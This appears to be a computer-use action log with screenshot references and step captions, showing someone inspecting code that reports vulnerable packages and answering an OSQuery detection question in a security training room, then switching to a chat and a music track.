
left_click(325, 308)

left_click_drag(565, 309, 708, 302)

left_click(708, 302)
key("j")
key("j")
key("j")
key("j")
key("j")
key("j")

- Inspect the three installedPackages entries in main(), including the vulnerable ones
left_click_drag(133, 305, 445, 339)

left_click(284, 348)

left_click_drag(494, 324, 368, 349)
left_click(369, 348)
mouse_move(297, 345)
left_mouse_down()
mouse_move(96, 289)
mouse_move(287, 306)
left_mouse_up()
left_click(356, 339)

- Inspect the auto& loop reporting vulnerable packages, then return to the Gemini chat
left_click_drag(96, 393, 198, 462)

left_click(325, 460)

double_click(207, 393)
left_click(273, 374)
left_click_drag(138, 385, 365, 469)
left_click(341, 499)
key("super+1")
scroll(668, 309, "down", 2)

scroll(670, 305, "down", 8)
scroll(641, 260, "up", 2)
scroll(612, 217, "down", 1)

- Submit the OSQuery detection question in the React2Shell room, reaching 88%, and return to Gemini
left_click(883, 31)
scroll(538, 292, "down", 6)

scroll(487, 308, "up", 3)
scroll(229, 306, "down", 4)
scroll(454, 325, "down", 2)
scroll(455, 325, "up", 4)

left_click(767, 367)

scroll(713, 367, "up", 1)
scroll(922, 362, "up", 5)
scroll(923, 362, "up", 3)

scroll(271, 242, "up", 2)

left_click(380, 29)

- Pause the Twitch stream player and start the Killshot track from Chrome's media controls
key("super+7")
